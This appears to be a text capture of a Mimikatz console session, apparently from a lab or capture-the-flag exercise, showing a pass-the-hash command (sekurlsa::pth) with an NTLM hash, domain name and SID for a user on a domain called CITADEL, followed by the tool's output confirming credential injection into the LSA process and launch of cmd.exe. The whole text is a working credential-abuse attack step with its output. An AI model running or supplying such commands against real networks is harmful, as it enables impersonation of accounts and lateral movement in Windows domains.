 mimikatz # sekurlsa::pth /user:sharemanager /rc4:ad1b41d88cfd57b08f0fb50b1eee2541 /domain:CITADEL /sid:S-1-5-21-253487801-221673152-1815095224-1109 /run:cmd.exe
user    : sharemanager
domain  : CITADEL
program : cmd.exe
impers. : no
NTLM    : ad1b41d88cfd57b08f0fb50b1eee2541
  |  PID  4908
  |  TID  3356
  |  LSA Process was already R/W
  |  LUID 0 ; 1576360 (00000000:00180da8)
  \_ msv1_0   - data copy @ 00000184D8663CF0 : OK !
  \_ kerberos - data copy @ 00000184D8DEA658
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000184D8D307D8 (32) -> null